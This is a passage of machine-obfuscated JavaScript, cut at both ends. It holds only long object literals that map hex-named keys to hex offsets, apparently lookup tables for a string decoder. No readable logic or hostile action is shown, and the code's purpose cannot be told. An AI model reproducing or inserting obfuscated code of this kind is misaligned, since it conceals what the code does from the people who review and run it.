b:0x478,_0xd2c048:0x543,_0x38bfae:0x620,_0x2f6563:0x4e2,_0x3993b6:0x457,_0x18949d:0x23f,_0x4348ff:0x426,_0x3db494:0x5b1,_0x298cd0:0x500,_0x3fde6f:0x354,_0x38419f:0x34f,_0x319d6d:0x44a,_0x5771ed:0x1f3,_0x4ae2a2:0x34d,_0x19a98d:0x3e0,_0x2ca38b:0x43c,_0x466fe1:0x510,_0x1fa548:0x730,_0x4fd156:0x2a1,_0x419d69:0x230,_0x309695:0x24e,_0x18484b:0x212,_0xa25356:0x531,_0x4f618a:0x2f9,_0x920f25:0x38f,_0x1780f2:0x371,_0x1f2fc2:0x2c2,_0x262f3f:0x348,_0xfe06c7:0x32b,_0x32b707:0x697,_0x2dd407:0x31e,_0x3f3316:0x38b,_0x6371f0:0x698,_0x35f18c:0x720,_0x4eb227:0x812,_0x3e3281:0x2d0,_0x143d80:0x27a,_0x47fae3:0x319,_0x59b65b:0x4c8,_0x2a6d37:0x5f4,_0x3aac0c:0x4dc,_0x400fb9:0x555,_0x24d391:0x3fc,_0x1df497:0x200,_0x59ef92:0x6a6,_0x1738b2:0x2b9,_0x1b46fc:0x394,_0x33bc47:0x330,_0x1c57a0:0x47c,_0x13ee71:0x549,_0x1a65f0:0x4bf,_0x2f10f4:0x60a,_0x44410b:0x63f,_0x4575b2:0x775,_0x1e17fb:0x4cc},_0x4a9057={_0x3ea5d9:0x73,_0x28e6f0:0x5a},_0x366c62={_0x218652:0x373,_0x597b94:0x556,_0x23081a:0x3da,_0x48ab79:0x283,_0x2142e0:0x3e8,_0x30447d:0x188,_0x2d1b81:0x235,_0x40a9d5:0x3e3,_0x2cfde2:0x503,_0x37e3cc:0x4a9,_0x460a6a:0x382,_0x45522d:0x450,_0x458974:0x276,_0x37a81e:0x331,_0x21fa15:0x3f6,_0x190a69:0x554,_0x542076:0x4bd,_0x50a90e:0x5f6,_0x51d72c:0x578,_0x3d18b2:0x651,_0x341c59:0x4f7,_0x4593ad:0x4e3,_0x4a47d6:0x553,_0x425411:0x57e,_0x2e4a24:0x489,_0x22db28:0x3f3,_0x30d7b1:0x36a,_0xf38eff:0x306,_0x59bf4d:0x3d0,_0x103795:0x5e3,_0x2e775b:0x4b8,_0xf01e9f:0x47f,_0x5a189b:0x52a,_0x5653bc:0x68b,_0x2fa42a:0x5c1,_0x1bd5a1:0x619,_0x31e92a:0x4e9,_0x3e31da:0x384},_0x408a5e={_0xd6eba7:0xf9,_0x99a47a:0xfd},_0x21c188={_0x2d9de3:0x209},_0x3e68cd={_0x368c3c:0x7fd,_0x4497d3:0x66c,_0x23e093:0x736},_0x478d12={_0x431c5d:0x177,_0x12caa6:0x73,_0x1ac06e:0x91},_0x239a6a={_0x2a3965:0x86,_0x53a2f6:0x27,_0x49ba5b:0x9,_0x3a3555:0x83,_0x2688cf:0xc3,_0x195244:0x590,_0x513be4:0x5d8,_0x225592:0x2b0,_0x2f9434:0xf3,_0x34f434:0x15,_0x3cf4ff:0x790,_0x507df9:0x87f,_0x57e435:0x7ea,_0x5b6290:0x6c8,_0x70cd90:0xb,_0x2b8f02:0x63d,_0x285405:0x50b,_0x4c039c:0x78d,_0x4c7a46:0x6be,_0x29b153:0x6a1,_0xbbf314:0x67e,_0x14d7e1:0xcb,_0x1c8c67:0x1ab,_0x17f91e:0x16,_0x5618ce:0x61f,_0x4ca415:0x61a,_0x5cf5f5:0x5aa,_0xe6addc:0x706,_0x545858:0x4dd,_0x134552:0x1bd,_0x373010:0xd5,_0x2820b9:0xc6,_0x3184bc:0xc8,_0x4e49ce:0x1f8,_0x47f19a:0x16a},_0x1c5d4c={_0x3c7d4c:0x2b},_0x317207={_0x53399c:0x444},_0x1d2b7a={_0x450b41:0x19b,_0x488ca1:0x16a,_0x55df8a:0x134,_0x2e2267:0x30b,_0x1a2238:0x410,_0x100d8d:0x356,_0x3f2c19:0x3d3,_0x33c10a:0x3e5,_0x1b7460:0x260,_0x1b9fd5:0x48a,_0x238204:0x37f,_0x10d22c:0x161,_0xa51817:0x19c,_0x4fd322:0x220,_0x1e7676:0x159,_0x1fa940:0x142,_0x14b9f6:0xee,_0x6f560b:0x16,_0x30d918:0x6e,_0x28d810:0xe9,_0xd46580:0x4f,_0x53034d:0x25,_0x374a1e:0x2e,_0x18c673:0x81,_0x1e2dcb:0xd7,_0x1c9385:0x61,_0xf2da94:0x4bf,_0x50ccff:0x635,_0x5c4068:0x80,_0x37e79f:0x1d1,_0x46990c:0x18d,_0x119d28:0x1de,_0x3a3b4c:0xdd,_0x2dca20:0x22e,_0x5c9d4c:0x3cc,_0x4593ef:0x377,_0x2a1e3e:0x269,_0x299cf7:0x449,_0x54cf6f:0x692,_0x1b6237:0x669,_0x106fd8:0x5ad,_0x20f2db:0x4,_0x25ed4c:0x11f,_0x841832:0x255,_0xbb7c03:0x590,_0x5997fc:0x723,_0x4f0215:0x65b,_0x3ce456:0x6b2,_0x23222b:0x5c5,_0x565ca1:0x1a1,_0x25759f:0x172,_0x32aac3:0x46c,_0x2058a1:0x3a2,_0x404ca9:0x5a7},_0x4e504a={_0x26ce6b:0x58e},_0x2253b9={_0x4d509b:0x101,_0x2944ab:0x17,_0xf92a4e:0x5c,_0x456e34:0xa6,_0x12dc51:0x55,_0x54ee7a:0x140,_0x21f568:0x14a,_0x206761:0x224,_0x5e9146:0x161,_0x328b89:0x202,_0x13aaa0:0x62,_0x5df513:0x1b9,_0x3952ab:0x20c,_0x556e32:0x429,_0x4021b4:0x57d,_0x209f0d:0x368,_0x58d4a0:0x301,_0x519763:0x1b5,_0x1c9271:0x8b,_0x24c52d:0x165,_0x5ab89e:0x44e,_0x53af2a:0x1c,_0x366e17:0x235,_0x473244:0x222,_0x517083:0x1c6,_0x190c3e:0xc9,_0x2f9f12:0x3f6,_0x154225:0x4a1,_0x595196:0x4b6,_0x14ed42:0x482,_0x3eaaad:0x464},_0x4f0717={_0x477dd1:0x608,_0x1018ad:0x553,_0x51bb35:0x73e,_0x17a675:0x67f,_0x533e52:0x585,_0x2bc27c:0x4c2,_0x127620:0x4fd,_0x29703d:0x86a,_0x58cc81:0x58,_0x559e48:0x150,_0x9bc308:0x2c4,_0x54b2d1:0x8c7,_0xb91d5a:0x75b,_0x495ea3:0x5e5,_0x1930d5:0x8ce,_0x367bed:0x661,_0x5ca380:0x6e2,_0x5ced95:0x551,_0x4cb877:0x534,_0x2a21f8:0x543,_0x4b8621:0x6e,_0x258743:0x94,_0x2e3f54:0x7c3,_0x3d12ae:0xdc,_0x2cbbf5:0x57d,_0x4202f0:0x42d,_0x1183da:0x13e,_0x12a6c6:0x115,_0x171e04:0x11b,_0x13e5b1:0xb7,_0xdc62f9:0x26,_0x52068b:0x524,_0x2d34d:0x45f,_0x378d9a:0xb7,_0x140a26:0x776,_0x5761f7:0xf7,_0x9ff958:0x91,_0x14f91f:0x55b,_0x3ee7ae:0x5fa,_0x43c386:0x1f3,_0x20e472:0x78e,_0x4e5380:0x872,_0x12be53:0x66f,_0x5574b1:0x158,_0x12f219:0x243,_0x5ab307:0x5b4,_0x4e0222:0x5df,_0x96e2c2:0x69d,_0x2d4e17:0x676,_0x371c60:0x1c0,_0x11ea29:0x9f,_0x3840d5:0x1ca,_0x307eee:0x10f,_0x1d658e:0x6fe,_0x2b4eb7:0x705,_0x5d88fa:0x2f,_0x5b2d9c:0xc,_0x46ef6b:0x21,_0x16ae0f:0x14d,_0xcf8855:0x14f,_0x14a6e2:0x22c,_0x269c42:0x2a0,_0x18dff5:0x18e,_0x530178:0x290,_0x41f32a:0x781,_0xde1b6e:0x6ee,_0x259ee3:0x6d9,_0x5b2e27:0x57d,_0x46588a:0x677,_0x5d8e56:0x574,_0x367505:0x184,_0x31d4ca:0x7ac,_0x5841c3:0x6de,_0x4b3000:0x50a,_0x30a149:0x611,_0x367c7e:0xf5,_0xd148a4:0x38,_0x41d90f:0x2b,_0x53d521:0x6f2,_0x1197a2:0x4dc,_0x24c0c2:0x211,_0x2f625e:0x1af,_0x88430f:0x56,_0x480d0e:0x1a5,_0x3db7cb:0xf7,_0x23c1c6:0x32,_0x42d017:0x172,_0x5916d3:0x607,_0x13742c:0x5d6,_0x456b2b:0x561,_0x1bd9ad:0x120,_0x2ee17f:0x586,_0x2fa5c5:0x150,_0x5f220d:0x51b,_0x350931:0x39f,_0x2fe385:0x110,_0x5bca2f:0xde,_0x334609:0x1e7,_0x2d4701:0xc8,_0x11145b:0x2b0,_0x54e0a9:0x3a,_0x37a015:0x4ee,_0x5d8fd4:0x4cf,_0x5da1d7:0x383,_0x1bfb2d:0x128,_0x465237:0x25f,_0x51b882:0x6db,_0x520053:0x884,_0x119150:0x72,_0x1b95c7:0x8a,_0x9f06f9:0x74,_0x22e60f:0x692,_0x5ef6aa:0x48d,_0x494d47:0x633,_0x18669a:0x759,_0xe12da2:0x1ba,_0x5308a4:0x1f3,_0x18a0fb:0x15f,_0x11051a:0x661,_0x2ffb0b:0x4e7,_0x546354:0x551,_0x47d6c4:0x450,_0x3ba342:0x8ca,_0x278838:0x811,_0x5cee4a:0x5f9,_0x35db79:0x145,_0x2c3600:0x80,_0x57c1f1:0x1b7,_0x4a44c4:0x18f,_0x1a65ca:0x9,_0x48186a:0x403,_0xb76993:0x4b,_0x13cde4:0xa9,_0x44b3ce:0x5dd,_0x544c87:0x688,_0x4cb56e:0x73b,_0x1abd22:0x68f,_0x264742:0x4b4,_0x17a858:0x70f,_0x155ac7:0x727,_0x27c58c:0x686,_0x4d20ca:0x165,_0xc87484:0x176,_0x35ac23:0x20f,_0x58d0dd:0xdc,_0x115f70:0x98,_0x1efb17:0x22e,_0x124e3e:0x74c,_0x400f74:0x19f,_0x329e04:0x74b,_0x459a4d:0x717,_0x57af7b:0x661,_0x4435db:0x698,_0x12c716:0x6aa,_0x3e5909:0x582},_0x16268e={_0x1817e9:0x5b3},_0x2bd420={_0x7caf5c:0x187,_0x39f7b2:0x369,_0x515369:0x40e,_0x3b58b6:0x377,_0xb08588:0x490,_0x5c1333:0x459,_0x2d8deb:0x333,_0x4ff4db:0x39a,_0x53c21d:0x436,_0x14d6db:0x3f2,_0x185130:0x257,_0x3626fd:0x331,_0x5d7142:0x141,_0x33b013:0x1dd,_0x248159:0x2a3,_0x59ae5a:0xf9,_0x555689:0x1ff,_0x452175:0xe1,_0x1a8484:0x1c,_0xb2a24a:0x20a,_0x1a8d6b:0x296,_0x18445c:0x428,_0x2eaa6a:0x1be,_0x4e672c:0x216,_0x28163e:0x332,_0x160d34:0x362,_0x2d37c8:0x362,_0x2de394:0x286,_0x4c464c:0x32e,_0x4fa0b0:0x107,_0x2c0c0c:0x5c,_0x1d7be7:0x634,_0x8af049:0x43c,_0x2a64bf:0x5f4,_0x9a88c0:0x364,_0x7c37fb:0x349,_0x1e7407:0x4b4,_0x3b99b6:0x414,_0x223285:0x377,_0x4ce413:0x439,_0x2fcce3:0x499,_0x4d9f19:0x1da,_0x58922d:0x41c,_0x2a93e1:0x348,_0x9d4393:0x2c5,_0x55e489:0x2b5,_0x36701e:0x293,_0xd5728f:0x29f,_0x91e3d5:0x430,_0xe5d2cc:0x4b8,_0x35925e:0x50f,_0x1692f1:0x2a6,_0x3cf83f:0x646,_0x2d1b47:0x582,_0x34e206:0x244},_0x260486={_0xa1f183:0x17c,_0x1fca68:0x166},_0x4b3856={_0xb692a3:0x2d8,_0x43d06a:0x3c6,_0x2d0b62:0x2f1,_0x2c13df:0x32e,_0x227665:0x54b,_0x807df9:0x415,_0x501d5f:0xc0,_0x6fb0c7:0xd0,_0xc9945:0xa4,_0x4ddfd8:0x444,_0x4399cd:0x26,_0x5e22a3:0x732,_0x127ca5:0x5c0,_0x3b61a2:0x57b,_0x238e8c:0x31b,_0x46e411:0x31e,_0x929707:0x229,_0x25759b:0x377,_0x760f01:0x533,_0x57a980:0x529,_0x5c8ccd:0x632,_0x30ee9c:0x651,_0x459a35:0x4ba,_0xe6c786:0x11,_0x50ed65:0x13d,_0x48b646:0x58f,_0x46a46c:0x539,_0x53937e:0x5b6,_0x33abf5:0x5ca,_0x41f026:0x471,_0x182e98:0x3bc,_0x146f57:0x1fb,_0x1e6016:0x3c,_0x4357bb:0xc2,_0x51d369:0xce,_0x46388b:0xb8,_0x4a5d2f:0x3c4,_0x5a6520:0x48c,_0x803555:0x52b,_0x38a888:0xd1,_0x592086:0x64,_0xab6164:0x7f,_0xd87841:0x47c,_0x5c1791:0x376,_0x258303:0x92,_0x289860:0x18a,_0x3b923a:0x20d,_0x275fce:0x1b6,_0x519617:0x28e,_0x34d4d7:0x291,_0x3b4fd6:0x6c,_0x5ee0c0:0x78,_0x46c8ab:0x168,_0x31b833:0x655,_0x16e1fd:0x659,_0x106142:0x132,_0x4f3853:0x8f,_0x472079:0xe8,_0x275c73:0x24,_0x23bc27:0x4ce,_0x10bbb9:0x4c7,_0x1e4116:0x50e},_0x442726={_0x261935:0x41d,_0x3cc422:0x3b6,_0x47b70a:0x798,_0x437e30:0x568,_0x59a6ee:0x4cc,_0x89b152:0x574,_0x1c9abd:0x411,_0x26212f:0x3e1,_0x1fa7bb:0x52d,_0x23e97b:0x4c8,_0x2ae592:0x7a8,_0x36cdce:0x5d1,_0x288381:0x575,_0x52c938:0x3ac,_0x3a0f22:0x343,_0x1036ae:0x281,_0x10c236:0x38f,_0xa4d1da:0x526,_0x50c7a9:0x760,_0x59d238:0x50a,_0x53c724:0x3ca,_0x379c2b:0x502,_0x5d16d7:0x6cc,_0x216a94:0x28f,_0x15f67b:0x4cb},_0x5c5702={_0x4500c2:0x66,_0x220c68:0x1cc},_0x1c4449={_0x34ddd2:0x1e2,_0x2a44ae:0x271},_0x48abaa={_0x583e7d:0x1c0,_0x5ab2dd:0x11d,_0x303a0c:0x27b},_0x4b3fc1={_0x5cdf91:0x251,_0x26d432:0x193},_0x202b19={_0x29a210:0x142,_0x3d8b23:0x33,_0x1807d5:0x201,_0x5a9f2e:0x2a7,_0x155fab:0x34a,_0x252b57:0x170,_0xc113e8:0x13,_0x4589fd:0x2af,_0x1d812a:0xc8,_0x2fd7fa:0x283,_0x423aeb:0x1e2,_0x4ccdba:0x17e,_0x1b18ce:0x23b,_0xdce348:0x20a,_0x3cb714:0x1c5,_0x42431f:0x3ba,_0x2b7f60:0x1d7,_0x642fd0:0x205,_0x13d6b9:0x23d,_0x4f4541:0x1f6,_0x8ed604:0x1d9,_0x1c1300:0x1de,_0x5182ba:0x1ee},_0x37d10a={_0x384d37:0x300,_0x79bfa7:0x1e9},_0x6ee1b8={_0x27a92b:0x1d0},_0x15c28e={_0x2bacc3:0x437,_0xd7d7b6:0x387,_0x57f139:0xf,_0x4390e5:0xbf,_0x237005:0xd,_0x4cbba3:0x18d,_0x571af2:0x23c,_0x55bf18:0x17c,_0x31e8dc:0x56,_0x55b621:0x4f,_0x3c27d3:0x5b,_0x2c1a11:0x3de,_0x47d5ee:0x278,_0x481144:0x4a7,_0x1076aa:0x150,_0x3f1cb4:0x28a,_0x22be57:0x2a3,_0x13651b:0x20f,_0x3ce849:0x85,_0x2b084c:0x12,_0x3dea61:0x3eb,_0x2a0a49:0xa8,_0x46e79e:0xa7,_0x11974b:0x199,_0x5c63b7:0x1f5,_0x1dbbeb:0x320,_0x26727c:0x1a9,_0x3bf527:0x1c5,_0x56632b:0x49,_0x6850da:0x191,_0x39fe54:0x17,_0x1e907b:0xe2,_0x12df78:0x78,_0x5eea32:0x111,_0x598916:0xe4,_0x24e07a:0x4,_0x1a7daa:0x213,_0x171450:0x9b,_0x145e6a:0x80,_0x34e83a:0x346,_0x28621c:0x3ae,_0x176409:0x3e7,_0x5def60:0xb9,_0xfa7a0f:0x105,_0x5e0516:0xc1,_0x2d36d5:0x18b,_0x12b5f0:0x243,_0x301d47:0x363,_0x1ec4ed:0x349,_0x4a9aed:0x254,_0x2b82e1:0x2c3,_0x5c3ff8:0x189,_0x1c1a93:0x19c,_0x3207bd:0x24,_0x19168f:0x29c,_0x3b311c:0x3f4,_0xf6d69d:0x48e,_0x102fcd:0x456,_0x4e9d5c:0x74,_0x73fac0:0xc2,_0xd693cc:0x1a3,_0x294442:0x89,_0x1ee79d:0x118,_0x59a5ff:0x39c,_0x54881b:0x377,_0x11abe7:0x132,_0x11f4b0:0x3ac,_0x3882ac:0x122,_0x4ef8ab:0x2b,_0x14dd42:0x165,_0x92d9ed:0x1cb,_0x4abf82:0x1d4,_0x1e0ac0:0x6a,_0x4bd2fc:0x5e,_0x2ad333:0x3b5,_0x49c251:0x4fb,_0x52b831:0x372,_0x98c1ed:0x1e,_0x1736ab:0x1e8,_0x101b61:0x287,_0x186561:0x250,_0x726972:0xb2,_0x2360aa:0x24b,_0x96bc8b:0x2e6,_0x1e5ac4:0x360,_0x578139:0x3b0,_0x522911:0x163,_0x174ec2:0x13e,_0x4b3fa7:0x370,_0x33a87b:0x359,_0x304999:0x183,_0x28ffdd:0x282,_0x556a52:0x2d7,_0x1e9655:0x240,_0x451c3f:0x256,_0x30e10c:0x4a2,_0x193241:0x5f,_0x17b21f:0x211,_0x7850ee:0x363,_0x5c09c3:0x2a7,_0x3b06cd:0x3ed,_0x7802d0:0x1f5,_0x43a867:0x1d7,_0x5b8b20:0xd4,_0x4d303b:0x326,_0x719133:0x2bc,_0x5ac18e:0x2dc,_0x249388:0x288},_0x4a5768={_0x1248f4:0x24d,_0x117865:0x2af,_0x16f967:0x163,_0x47db89:0x24,_0x4be699:0x2,_0xefde89:0x46b,_0x462c9d:0x5d4,_0x5d80c7:0x56e},_0x91061d={_0x172c7b:0x25f},_0x3e49df={_0x5dfacc:0xa9,_0xca2a79:0x181,_0x95f6c8:0x8,_0x13b45d:0x81,_0x30c0ef:0x3b,_0x5a66e8:0x27a,_0x11177:0x122,_0xb2fbf3:0x40,_0x30cbac:0x24,_0x409cf5:0xcf,_0x578a96:0xd4,_0x4029c5:0xa3,_0x3c5742:0x19,_0x3d7212:0x2e8,_0x57909b:0x18c,_0x3277b1:0x22d,_0x49a883:0xe7,_0x50c8b5:0x1bc,_0x148f6f:0x122},_0x5564e8={_0x34ddf0:0x102,_0x567c18:0x154},_0x54d958={_0x36e5da:0x4a2,_0x17e4eb:0x3dc,_0x3bbea3:0x352,_0x1dc2c4:0xe1,_0x2c870c:0x1f,_0x44856f:0x105,_0x1257c4:0x58f,_0x23c61a:0x6d5,_0x279e6c:0x621,_0x280309:0x3a,_0xc50494:0x39,_0x296118:0x57d,_0x15ea11:0x6c0,_0x4533d6:0x4d9,_0x47ae8c:0x4f2,_0x1af740:0x430,_0x2af4a8:0x189,_0x112de0:0x1fa,_0xd4beec:0x1bc},_0xca09a0={_0x6a159f:0x67,_0x166fca:0x139,_0x3cd188:0x65},_0xaf4378={_0x408315:0x36a,_0x438c93:0x28,_0x5c9188:0x8f,_0x4bac10:0x8c,_0x471a33:0x62,_0x3afbc1:0x217,_0x17b575:0x175,_0x437a6d:0x1c2,_0x4cdebb:0xbe,_0x3e2511:0x2b9,_0x1d020f:0x15a,_0x501237:0x35a,_0x330338:0x15c,_0x5206f8:0x187},_0x1abab5={_0xd36ea9:0x45},_0x3d8223={_0x4df7b9:0xd5,_0x4e13d9:0x6a7,_0x2facff:0x783,_0x2f0d00:0x803,_0x558fe1:0x5de,_0x413696:0x670,_0x2f9e65:0x274},_0x55c9dd={_0x51c85d:0x60,_0x3b3772:0x159,_0x47a95f:0x313,_0x4a4845:0x1f2,_0x38a76a:0x131,_0x23d921:0x30c,_0x1e2350:0x1c7,_0x34a589:0x4b7,_0x26792a:0x485,_0x4ec5dc:0x211,_0x2d3b2e:0xde,_0x1b13cd:0x36f,_0x237b1b:0x3cf,_0x4baa94:0x4ca,_0x46088c:0x431,_0x4a0eb7:0x5d9,_0x376498:0x4a,_0x2d2bd4:0x1ed,_0x4d0526:0xf8,_0x4ba23b:0xb0,_0x131ce8:0x22a,_0x94d9d2:0x1,_0x21a085:0x1f3,_0x3778a7:0xcd,_0x37ea4a:0x100,_0x3c5219:0x2a,_0x31a616:0x2dc,_0xfb971e:0x300,_0x381f6a:0x1b5,_0x1e3a5:0x243,_0x19f939:0x3ec,_0x4fb8e6:0x464,_0xd7d618:0x46e,_0x48925f:0x8c,_0x49d7e4:0xf7,_0x8c5b71:0x41,_0x273c44:0x30,_0x56b2af:0x76,_0x47e4e0:0x48c,_0x1c378e:0x120,_0x54695f:0x150,_0x2e8f00:0x6,_0x2700ab:0x4cf,_0x218e7d:0x4cf,_0x1d5956:0xbd,_0x450011:0x9f,_0x5f1feb:0x36,_0x5cb87c:0x4bc,_0x12dbc2:0x4c7,_0x2ab621:0x3ce,_0x68f5c4:0x4a2,_0x40501d:0x151,_0x17fec9:0x1a5,_0x44a35c:0x2b3,_0x205ce4:0x3b8,_0x2dc6f7:0x5ff,_0x10df26:0x498,_0x4022ae:0x5c4,_0x4cc37d:0x506,_0xe7c4b0:0x409,_0x1d336e:0x2aa,_0xbeb205:0x2b9,_0xcaf0:0x6d,_0x49c02b:0x2f,_0x12fe32:0x421,_0x514726:0x46a,_0x201dc6:0x469,_0x41259f:0x4f1,_0xafb39f:0x578,_0x455b2b:0x6b2,_0x47c0f6:0x1ea,_0x5b0d8d:0x22b,_0x137fc6:0xd8,_0x10613b:0x2eb,_0x4a532f:0x32a,_0x5c9b03:0x4af,_0x27322f:0x59f,_0x565249:0x125,_0x5829c8:0x199,_0x4c0560:0x26,_0x2af4db:0x90,_0x3d020f:0xab,_0x308889:0x423,_0x2e7380:0x3f5,_0x16b36f:0x124,_0x21626e:0x214,_0x1c83b2:0x25e,_0x5c6366:0x49e,_0x3c6f93:0x463,_0x382963:0x47f,_0x478229:0x35e,_0x131673:0x448,_0x44b8a7:0x259,_0x37698f:0x72,_0x3dc5c8:0xf6,_0x2d4f36:0x1f9,_0x54667d:0x3fa,_0x3cec8c:0x78,_0x5c5818:0x196,_0x3c9db4:0xdc,_0x292255:0x45a,_0xcfb3e3:0x448,_0x4ba7bd:0x3bc},_0x178c74={_0x3995a3:0x6ab,_0x55dc7f:0x759,_0x1001a1:0x76d,_0x1db204:0x861,_0x362fdc:0x768,_0x35ef02:0x5b7,_0x4aad9c:0x77a,_0x53553d:0x793,_0x272009:0x5a3,_0x5c2dc9:0x7ed,_0x5768d6:0x699,_0x1d5093:0x675,_0x4a401a:0x811,_0x253fb7:0x91d,_0x3a0543:0x718},_0x4906b5={_0x3535ea:0x217,_0x308d94:0x2ae},_0x21aa3a={_0x37d392:0x205,_0x2f34f1:0xe8,_0x1015db:0xfa},_0x261905={_0x584148:0x98,_0x16d3fe:0x187,_0x4fc025:0x4,_0xf5896d:0x85,_0x488dcd:0x6a,_0x5c9e1d:0xc3,_0x18fedd:0x677,_0x317389:0x79c,_0x4cc1d2:0x6b0,_0xba3c08:0x41,_0x362b13:0xeb,_0x4bb696:0x7be,_0x50ddca:0x703,_0x243954:0x71c,_0x54d3e5:0x48e,_0x394a82:0x55f,_0x11a8a8:0x424,_0x2ea05e:0x150,_0x26f791:0xfb,_0x8e56a0:0x6c,_0x142ea0:0x10f,_0x1fea4d:0xc9,_0x15d1c0:0xb3,_0x586ada:0xd6,_0x4865f3:0x5e,_0x3246ed:0x18d,_0x193e9c:0x608,_0x46da07:0x59b,_0x1ab528:0x105,_0x33f3a7:0x1,_0x4e3217:0xc,_0x325362:0x6cb,_0x20d1a4:0x74f,_0x27d7e8:0x644,_0x53c63f:0x6ab,_0x5d465a:0x540,_0x1530ff:0x6b9,_0x3706a2:0x5f4,_0x14bf18:0x97,_0x27a5ff:0xe0,_0x2e7a94:0x3d,_0x3a7f81:0x76,_0x15759e:0x173,_0x372a8c:0x1b2,_0xc20b29:0x221,_0x2fac90:0xb4,_0x3321fc:0xdf,_0x49f936:0x6b8,_0x15bc2d:0x6f3,_0x5a7a3b:0x822,_0x45368a:0x755,_0x136b6e:0x274,_0x18273f:0x140,_0x38a34e:0x140,_0x42866c:0xff,_0xf3a211:0x82,_0x341132:0x61,_0x4581ad:0x7b,_0x494877:0x45,_0x3eb941:0x49,_0x192dcc:0x73,_0x22c7a7:0x38,_0x54893f:0x7d4,_0x447db0:0x605,_0x24d5ff:0x688,_0x4fac75:0x18e,_0x24a74f:0x137,_0x1c261f:0x63,_0x5d384c:0xd,_0x5c92c5:0x793,_0x183ade:0x8c7,_0xd1cb19:0x5b0,_0x107c92:0x4a4,_0x766b7e:0x6f0,_0x3ec717:0x2b,_0x5eab9d:0x100,_0x250f08:0x645,_0x14446c:0x937,_0x43646b:0x55c,_0x4a2628:0x5b7,_0x2eb4ea:0x6ce,_0x9230e7:0x60a,_0x2464bf:0x5fc,_0x1fcd83:0x6f3,_0x1cc89e:0x622,_0x40c43d:0x851,_0x5be621:0x34,_0xee448d:0x46,_0x6ab56:0x492,_0x11c4b2:0x757,_0x4df500:0x77d,_0xb89e7b:0x698,_0x53f15b:0x82,_0x4f469b:0x21a,_0x1b2106:0x174,_0x37094f:0x82,_0x2872c7:0x553,_0x216927:0x7c6,_0x2da3c1:0x72d,_0x32ccbc:0x619,_0x1cf48b:0x770,_0x4135f2:0x8da,_0x248aae:0x640,_0x58d4c5:0x5af,_0x16b0cc:0x207,_0x5887fb:0x9c,_0x415e75:0x4a,_0xdf4e04:0x135,_0x10e5c7:0x557,_0x55e675:0x6b9,_0x224d68:0x626,_0x3d87fe:0x782,_0x594ff4:0x55b,_0x21b55f:0x520,_0x266dab:0x715,_0x23c4b7:0x719,_0x1ecbb2:0x5c1,_0x5082fd:0x70c,_0x9ff27e:0x6e7,_0xae6ba8:0x599,_0x3c42f4:0x681,_0x30aa66:0x561,_0xcbe9bf:0x6d4,_0x31079f:0x622,_0x483253:0x5c4,_0x155f47:0x5aa,_0x42d4b3:0x5ca,_0x8ce017:0xcb,_0xa5e360:0x54,_0x5e219d:0xd7,_0x44bfec:0x12f,_0x5871d2:0x36,_0x3d827a:0x808,_0x37db57:0x788,_0x26f998:0x657,_0x55675a:0x776,_0x28beaa:0x66e,_0x3f6d71:0xf5,_0x4f0c52:0x3d,_0x37c6b7:0x130,_0x4aee98:0x642,_0x59f9d7:0x5a2,_0x3ef8ea:0x16e,_0x1ad440:0x5af,_0x40417e:0x5f6,_0x378a0c:0x66a,_0x766d24:0x14c,_0x3c9703:0x97,_0x4b5ba1:0x11e,_0x1ed5cc:0x80c,_0x3501bb:0x69a,_0x3ac235:0x5a5,_0x5d039b:0x15e,_0xdd7906:0xb6,_0x328245:0x707,_0x19e0a7:0x8b0,_0x4bc99f:0x90e,_0x34785d:0x124,_0x3b4938:0x5ff,_0x31dfed:0x68e,_0x2125be:0x57a,_0x395a40:0x67b,_0x3ad59b:0x23,_0x49c346:0x54,_0x53c9c8:0x53d,_0x399652:0x648,_0x41506c:0x57d},_0x543270={_0x1b734e:0x549,_0x5c7cd0:0x482,_0xc8e6f6:0x52e},_0x2bc806={_0x508130:0x352,_0x24e77b:0x1f5,_0x344516:0x15d,_0x4c00ac:0xe4,_0x239411:0xe7,_0x15822d:0x71,_0x2fc9eb:0x2b,_0x11a04b:0xb1,_0x26b1ec:0x1c8,_0x2abc6e:0x202,_0x3b5107:0x1d8,_0x2fccfe:0x166,_0x56f024:0x128,_0x1c4811:0x245,_0x13fdf6:0x2e3,_0x20b8fe:0x299,_0x2ed440:0x1da,_0x21bae8:0x1ae,_0x138920:0xc3,_0x1e14ea:0x13b,_0x21f205:0x16c,_0xdeb9e9:0x1ad,_0x4ecc37:0x2a,_0x548123:0x46,_0x553048:0x155,_0x2f01cc:0x82,_0x5cf0b8:0x97,_0x1cea9e:0x11f,_0x292a1a:0xb8,_0x82521a:0x14a,_0x4bd067:0x323,_0x21c2ce:0x24c,_0x33f579:0x4f,_0x5ba2f9:0x55,_0x21a56d:0x123,_0x41e355:0x29a,_0x2cc544:0x3d7,_0x10e272:0x3b7,_0x3c9fb7:0x454,_0x6742f7:0x257,_0xd50491:0x369,_0x2d455d:0x404,_0x191e6a:0x16c,_0x4304fe:0x278,_0x153f3a:0x41,_0x27a740:0x44,_0x472418:0x105,_0x69282d:0x285,_0x463893:0x1a9,_0xd52f31:0xa5,_0x5238d5:0xf8,_0x517ec1:0x1b7,_0xd03fdb:0x263,_0x302414:0x39d,_0x379178:0x346,_0x11f0f1:0x402,_0x1ce467:0x3f1,_0x15c615:0xcf,_0x271d60:0x1d2,_0x56dfdc:0x1f2,_0x48294d:0x245,_0x5720f2:0x17,_0x3f600f:0x313,_0x266251:0x3c3,_0x3dbaa9:0x77,_0x261263:0x7c,_0x3f0adc:0x18c,_0x24fb45:0x7,_0x3a9624:0x398,_0x2634d0:0x279,_0xa11e8:0x227,_0x41092a:0x3eb,_0x3c0611:0x4fe,_0x222269:0x3f7,_0x367253:0x409,_0x38660a:0x111,_0x31b127:0x2fd,_0x51437a:0x252,_0x2d41de:0x163,_0x1a3522:0x282,_0x539e92:0x6c,_0x268420:0x129,_0xde6e71:0x3f5,_0x22da5b:0x321,_0x45e84c:0xda,_0x50489e:0x161,_0x502b54:0x2a3,_0x509255:0x180,_0xf6d7df:0x2c5,_0x459f5c:0x24b,_0x2fa2a3:0x1fa,_0x29be53:0x28f,_0x287889:0x275,_0x489ea5:0x92,_0x161ef6:0x189,_0x3d581b:0x16c,_0xaec864:0x23,_0x5b4e21:0xdb,_0x568d84:0x411,_0x33b000:0x2e5,_0x3ebf55:0x126,_0x1fe5cf:0x144,_0x3205e1:0x32,_0x4fd0a1:0x177,_0x2d0b39:0x56,_0x16963a:0x2ef,_0x45526d:0x429,_0x262db6:0x326,_0x5844cc:0x3e7,_0x3c046d:0xe1,_0x5c7efa:0x219,_0x2a1ac5:0x122,_0x54367c:0x1b6,_0x475ed1:0xd3,_0x3e